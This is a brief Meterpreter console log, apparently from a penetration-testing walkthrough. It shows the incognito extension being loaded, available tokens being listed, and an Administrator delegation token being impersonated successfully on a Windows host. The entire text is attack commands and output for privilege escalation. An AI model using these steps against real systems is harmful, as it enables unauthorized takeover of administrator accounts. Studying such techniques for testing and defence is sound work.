 meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
ROOT-5DE52AC98B\Administrator
Impersonation Tokens Available
========================================
No tokens available
meterpreter > impersonate_token "ROOT-5DE52AC98B\Administrator"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user ROOT-5DE52AC98B\Administrator
meterpreter >